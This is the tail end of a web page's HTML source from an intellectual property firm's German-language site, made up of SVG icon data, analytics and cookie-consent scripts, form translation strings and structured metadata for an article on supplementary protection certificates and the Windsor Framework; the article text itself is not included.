0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2023-04-05T16:09:39+01:00","dateModified":"2023-04-06T12:48:07+01:00","datePublished":"2023-04-06T12:48:00+01:00","description":"The agreement in principle of the Windsor Framework between the UK and EU regarding Northern Ireland, and its approval by the UK Parliament, brings to an end one of the most contentious parts of the Brexit saga.","headline":"Supplementary protection certificates: can Windsor resolve a knotty problem?","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor","name":"Supplementary protection certificates: can Windsor resolve a knotty problem?","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor","name":"Supplementary protection certificates: can Windsor resolve a knotty problem?","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-eeqlke');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-16T19:33:46+00:00 -->